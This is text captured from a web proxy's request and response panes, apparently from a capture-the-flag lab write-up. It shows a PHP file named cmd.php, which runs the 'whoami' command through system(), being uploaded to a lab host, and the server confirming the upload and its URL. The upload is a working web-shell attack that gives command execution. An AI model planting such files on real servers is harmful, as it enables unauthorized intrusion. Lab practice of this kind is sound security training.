 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.164/upcloud
8 Content-Type: multipart/form-data;
boundary=---------------------------965400620327821819820932​55991
9 Content-Length: 253
10 Origin: http://10.10.11.164
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------96540062032782181982093255991
16 Content-Disposition: form-data; name="file"; filename="cmd.php"
17 Content-Type: application/x-php
18
19 <?php
20 system("whoami");
21 ?>
22
23 -----------------------------96540062032782181982093255991--
Success!
Your file has been uploaded.
http://10.10.11.164/uploads/cmd.php